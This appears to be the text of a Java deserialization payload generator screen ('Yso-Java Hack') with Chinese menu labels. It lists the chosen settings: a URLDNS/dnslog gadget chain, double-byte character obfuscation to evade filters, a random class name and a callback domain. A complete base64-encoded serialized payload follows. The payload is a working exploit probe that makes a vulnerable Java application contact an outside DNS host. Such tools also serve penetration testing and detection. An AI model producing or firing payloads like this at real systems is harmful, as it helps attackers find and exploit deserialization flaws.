 Yso-Java Hack-1
JavaPayload 配置
启动反连
生 成
代码 BASE64 HEX YAK DUMP
复制代码
使用利用链
* 利用链 URLDNS / dnslog
* 双字节字符
* 脏数据 0
* 类名 tOVBGbIL
* 域名 1582585fff.ipv6.1433.eu.org.
1
rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/
ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/
BtMGvwaPBr8GscQB+AANMAAbBssGlwaZxAH4AA3hw//////////
90ADjAscC1wLjAssC1wLjAtcGmwabBpsCuwanBsMG2wLbArsCxwLTAs8CzwK7BpcG1wK7Br8GywafArnQAAHEAfgAFdAAIwajBtMG0wbBweHQARsGowbTBtMGwwLrAr8CvwLHAtcC4wLLAt
cC4wLXBpsGmwabArsGpwbDBtsC2wK7AscC0wLPAs8CuwaXBtcCuwa/BssGnwK54